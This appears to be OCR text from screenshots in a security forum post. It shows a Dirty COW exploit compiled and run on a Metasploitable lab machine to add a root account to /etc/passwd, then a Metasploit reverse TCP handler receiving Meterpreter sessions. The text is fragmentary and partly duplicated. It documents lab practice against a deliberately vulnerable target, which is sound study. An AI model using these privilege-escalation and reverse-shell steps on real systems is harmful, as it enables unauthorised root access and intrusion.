 www-data@metasploitable:/var/www/dvwa/hackable/uploads$ gcc -pthread dirty.c -o dirty -lcrypt
www-data@metasploitable:/var/www/dvwa/hackable/uploads$ ./dirty su123
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: su123
Complete line:
firefart:fi3Sd55TfQUn6:0:0:pwned:/root:/bin/bash
mmap: b7fd0000
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'su123'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: su123
Complete line:
firefart:fi3Sd55TfQUn6:0:0:pwned:/root:/bin/bash
mmap: b7fd0000
madvise 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'su123'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
www-data@metasploitable:/var/www/dvwa/hackable/uploads$
exe
ew.exe
shared-
folders.sh
ori.jpg
12.txt
qq.exe
查看(V) 搜索(S) 终端(T) 帮助(H)
msf exploit(multi/handler) > set lport 8080
lport => 8080
msf exploit(multi/handler) > run
reverse TCP handler on 10.10.10.129:8080
[*] Sending stage (857352 bytes) to 10.10.10.132
[*] Sleeping before handling stage...
session 1 opened (10.10.10.129:8080
:20 -0400
[*] - Meterpreter session 1 closed. Reason: Died
[*] Sending stage (857352 bytes) to 10.10.10.132
[*] Sleeping before handling stage...
[*] Meterpreter session 2 opened (10.10.10.129:8080
07:19:46 -0400
session 2 closed. Reason: Died
Interrupt
[*] Exploit completed, but no session was created.
msf exploit(multi/handler) > back
先知社区